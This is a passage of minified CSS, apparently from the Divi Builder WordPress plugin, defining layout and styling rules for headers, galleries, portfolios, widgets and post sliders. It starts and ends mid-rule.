.header-image-container.bottom{-webkit-align-self:flex-end;-moz-align-self:flex-end;-ms-align-self:flex-end;align-self:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row;-moz-flex-flow:row;-ms-flex-flow:row;-ms-flex-wrap:wrap;flex-flow:row}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row-reverse;-moz-flex-flow:row-reverse;-ms-flex-flow:row-reverse;-ms-flex-wrap:wrap;flex-flow:row-reverse}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.left .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.right .header-content-container{width:50%;-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container.center,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container.center,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container.center,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container.center{-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-content-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-image-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-content-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-image-container.bottom{-webkit-align-self:flex-end;-moz-align-self:flex-end;-ms-align-self:flex-end;align-self:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content{text-align:left;margin-left:0;margin-right:6%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{text-align:right;margin-right:0;margin-left:6%;float:right}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-content-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-content-container.bottom{margin-bottom:80px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content{padding-left:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{padding-right:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content{padding:10px;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content{margin:20px auto;width:80%;max-width:800px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-image{text-align:center;margin-left:2%;margin-right:2%;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container .header-content a.et_pb_button{margin-top:20px;display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container .et_pb_button_two{margin-left:15px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_overlay{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:2;pointer-events:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_parallax_css{background-repeat:no-repeat;background-position:top center;background-size:cover;background-attachment:fixed;position:absolute;width:100%;height:100%;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll{width:100%;min-height:30px;text-align:center;padding-top:10px;padding-bottom:20px;margin:0 auto;position:absolute;z-index:3;right:0;bottom:0;left:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll a{display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll a .et-pb-icon{color:#fff;font-size:3.5em}.et_divi_builder #et_builder_outer_content .ie .et_pb_fullwidth_header.et_pb_fullscreen .et_pb_fullwidth_header_container{display:table;table-layout:fixed}.et_divi_builder #et_builder_outer_content .ie .et_pb_fullwidth_header.et_pb_fullscreen .header-content-container.center,.et_divi_builder #et_builder_outer_content .ie .et_pb_fullwidth_header.et_pb_fullscreen .header-image-container.center{display:table-cell;vertical-align:middle}.et_divi_builder #et_builder_outer_content .ie .et_pb_fullwidth_header.et_pb_fullscreen .header-content-container.center+.header-image-container.center{max-width:50%}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle{margin-bottom:10px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle_open .et_pb_toggle_title:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_counters,.et_divi_builder #et_builder_outer_content .et_pb_pricing,.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls,.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul{list-style:none!important;padding:0!important;line-height:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_items{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gallery.et_pb_section_parallax{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gallery.et_pb_section_parallax:hover{overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_items{transition:height .2s ease-in-out;-webkit-transition:height .2s ease-in-out;-moz-transition:height .2s ease-in-out}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_image{overflow:hidden;position:relative}.et_divi_builder #et_builder_outer_content .safari .et_pb_gallery_grid .et_pb_gallery_image{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_gallery_image{line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item{display:none}.et_divi_builder #et_builder_outer_content .et_pb_portfolio .et_pb_portfolio_item{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_gallery_fullwidth .et_pb_gallery_item{display:none;float:left;margin-right:-100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_gallery_fullwidth .et_pb_gallery_image img,.et_divi_builder #et_builder_outer_content .et_pb_gallery_fullwidth .et_pb_gallery_item{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gallery_fullwidth .et_pb_gallery_item:first-child{display:block}.et_divi_builder #et_builder_outer_content .et_pb_portfolio.et_pb_section_parallax .pagination,.et_divi_builder #et_builder_outer_content .et_pb_portfolio.et_pb_section_parallax .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_portfolio.et_pb_section_video .pagination,.et_divi_builder #et_builder_outer_content .et_pb_portfolio.et_pb_section_video .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid.et_pb_section_parallax .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid.et_pb_section_video .pagination,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid.et_pb_section_video .wp-pagenavi{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_text_align_left .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_text_align_left.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et_divi_builder #et_builder_outer_content .et_pb_text_align_left.et_pb_gallery .et_pb_gallery_pagination ul{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_text_align_center .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_text_align_center.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et_divi_builder #et_builder_outer_content .et_pb_text_align_center.et_pb_gallery .et_pb_gallery_pagination ul{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_text_align_right .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_text_align_right.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et_divi_builder #et_builder_outer_content .et_pb_text_align_right.et_pb_gallery .et_pb_gallery_pagination ul{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_text_align_justified .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_text_align_justified.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et_divi_builder #et_builder_outer_content .et_pb_text_align_justified.et_pb_gallery .et_pb_gallery_pagination ul{text-align:justify}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters{clear:both;margin:0 0 40px 0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_section_parallax .et_pb_portfolio_filters,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_section_video .et_pb_portfolio_filters{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters ul{list-style-type:none!important;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_text_align_center .et_pb_portfolio_filters ul{display:flex;justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_text_align_justified .et_pb_portfolio_filters ul{display:flex;justify-content:space-between}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_text_align_right .et_pb_portfolio_filters ul{display:flex;justify-content:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li{float:left;font-size:14px;line-height:1em}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li a{color:#666;padding:10px 20px;border:1px solid #e2e2e2;display:block;height:auto;overflow:hidden;margin:-1px -1px 0 0;background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li a:hover{color:#666;background-color:#f4f4f4}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active{color:#82c0c7;background-color:#f9f9f9}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_items,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_items_wrapper{width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_item.active,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item{opacity:1;-webkit-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_filterable_portfolio .et_pb_portfolio_filters li,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_filterable_portfolio .et_pb_portfolio_filters li,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_filterable_portfolio .et_pb_portfolio_filters li{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a{-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a{-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination{width:100%;border-top:1px solid #e2e2e2;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_section_parallax .et_pb_portofolio_pagination,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_section_video .et_pb_portofolio_pagination{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul{list-style-type:none!important;text-align:right;margin:0;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul li{display:inline-block;padding:10px}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul li a{font-size:16px;line-height:16px;color:#999}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul li a.active{color:#82c0c7}.et_divi_builder #et_builder_outer_content .et_pb_gallery_pagination ul:after{content:'';width:100%;height:0;display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_bg_layout_dark .et_pb_portofolio_pagination ul li a,.et_divi_builder #et_builder_outer_content .et_pb_gallery.et_pb_bg_layout_dark .et_pb_gallery_pagination ul li a{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_items_wrapper.no_pagination{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_widget{float:left;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_widget a{text-decoration:none;color:#666}.et_divi_builder #et_builder_outer_content .et_pb_widget li a:hover{color:#82c0c7}.et_divi_builder #et_builder_outer_content .et_pb_widget ul li{margin-bottom:.5em}.et_divi_builder #et_builder_outer_content .et_pb_widget ul li ul li{margin-left:15px}.et_divi_builder #et_builder_outer_content .et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .et_pb_widget a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_module{-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;-o-animation-timing-function:linear;animation-timing-function:linear}.et_divi_builder #et_builder_outer_content .et_pb_module{-webkit-animation-duration:.2s;-moz-animation-duration:.2s;-o-animation-duration:.2s;animation-duration:.2s}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio{margin:0;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_overlay{border:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_carousel_group{display:none;float:left;width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_carousel_group.active{display:block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio.et_pb_fullwidth_portfolio_grid .et_pb_carousel_group{display:block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_items{width:100%;position:relative;overflow:hidden;left:0;top:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_item{float:left;margin:0;height:0;width:20%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image{position:relative;overflow:hidden;width:100%;height:100%;margin:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image img{max-width:inherit;height:inherit;min-height:100%;min-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image.landscape img{height:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image.portrait img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .et_overlay:before{top:45%;-moz-transition:all .4s;-webkit-transition:all .4s;transition:all .4s}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .et_overlay:before{top:33%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio.et_pb_bg_layout_dark .et_pb_portfolio_image .et_overlay{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio.et_pb_bg_layout_dark .meta p{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .meta{position:absolute;opacity:0;z-index:-1;top:0;left:0;width:100%;height:100%;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_title,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio h2.et_pb_portfolio_title{text-align:center;margin:30px 0;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image h3,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image p{display:block;position:relative;float:left;z-index:5;width:100%;text-align:center;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image h3{margin-top:40%;padding:0 5px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .et_overlay+p.post-meta{position:absolute;top:50%;left:0;width:100%;transform:translateY(-50%)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover h3{margin-top:35%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio:hover .et-pb-arrow-next{right:22px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_no_results .entry,.et_divi_builder #et_builder_outer_content .et_pb_post_slider .et_pb_no_results .entry{height:285.75px;display:flex;flex-direction:column;justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_section:not(.et_pb_fullwidth_section) .et_pb_post_slider .et_pb_no_results .entry{height:auto;padding:16% 8%}.et_divi_builder #et_builder_outer_content .et_pb_title_container h1{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_title_container h1,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_title_container h1{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_post_title.et_pb_featured_bg{padding:16% 8%;background-size:cover;background-position:center;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_post_title .et_pb_parallax_css{background-repeat:no-repeat;background-position:top center;background-size:cover;background-attachment:fixed;position:absolute;width:100%;height:100%;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_title_featured_container img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_post_title.et_pb_featured_bg .et_pb_title_container{padding:1em 1.5em}.et_divi_builder #et_builder_outer_content .et_pb_title_container{display:block;max-width:100%;word-wrap:break-word;z-index:98;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_title_featured_container{line-height:0;position:relative}.et_divi_builder #et_builder_outer_content p.et_pb_title_meta_container{padding-bottom:1em}.et_divi_builder #et_builder_outer_content .et_pb_post_title.et_pb_featured_bg .et_pb_title_meta_container{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title{padding:6% 0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title.et_pb_image_above{padding-top:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title.et_pb_image_below{padding-bottom:0}.et_divi_builder #et_builder_outer_content .single-post.et_left_sidebar .et_pb_fullwidth_section .et_pb_post_title,.et_divi_builder #et_builder_outer_content .single-post.et_right_sidebar .et_pb_fullwidth_section .et_pb_post_title{padding-top:0}.et_divi_builder #et_builder_outer_content .single-post.et_right_sidebar .et_pb_fullwidth_section .et_pb_post_title.et_pb_featured_bg{padding-top:6%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title.et_pb_featured_bg .et_pb_title_container{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_title_container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_title_featured_container{width:80%;max-width:1080px;margin:auto;display:block}.et_divi_builder #et_builder_outer_content .single.et_right_sidebar .et_pb_fullwidth_section .et_pb_title_container{width:100%;max-width:100%;padding-top:0}.et_divi_builder #et_builder_outer_content .single .et_pb_fullwidth_section .et_pb_title_featured_container{width:100%;max-width:100%;padding-top:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_code.et_pb_module{z-index:9;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_has_overlay,.et_divi_builder #et_builder_outer_content article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_has_overlay .et_overlay,.et_divi_builder #et_builder_outer_content article.et_pb_has_overlay{border:none}.et_divi_builder #et_builder_outer_content .et_pb_slider.et_pb_post_slider{background-position:center;-webkit-background-size:100%;-webkit-background-size:cover;-moz-background-size:100%;-moz-background-size:cover;background-size:100%;background-size:cover}.et_divi_builder #et_builder_outer_content .et_pb_post_slider .et_pb_slide{background-repeat:no-repeat}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_bottom .et_pb_slide_image{position:relative;margin:0 auto 10px!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_bottom .et_pb_slide_description{padding-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_top .et_pb_slide_image{position:relative;margin:8% auto 0!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_top .et_pb_slide_description{padding-top:8%;padding-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_right .et_pb_slide_description{float:left!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_right .et_pb_slide_image{right:0;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_text_overlay .et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_slider_with_text_overlay h2.et_pb_slide_title{padding:30px 30px 0 30px;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_text_overlay .et_pb_slide_content{padding:0 30px 30px;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_overlay_container{position:absolute;width:100%;height:100%;left:0;top:0;z-index:1}.et_divi_builder #et_builder_outer_content .et_pb_slide_content .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_slide_content .post-meta a{font-size:13px!important;font-weight:400!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_content .post-meta{padding-bottom:0!important;padding-top:5px}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_slider_with_text_overlay .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_slider_with_text_overlay .et_pb_slide_title{background-color:rgba(255,255,255,.9)}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_slider_with_text_overlay .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_slider_with_text_overlay .et_pb_slide_title{background-color:rgba(0,0,0,.3)}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_dark .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_dark .post-meta a{color:#fff!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_light .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_light .post-meta a{color:#333!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_dark{background-color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_light{background-color:#f5f5f5}.et_divi_builder #et_builder_outer_content .et_pb_post_slider .et_pb_slide.et-pb-active-slide .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_post_slider .et_pb_slide.et-pb-active-slide .et_pb_slide_image{opacity:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_post_slider_image_bottom .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide{padding-bottom:6%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:10%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:5%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:7%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:15%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 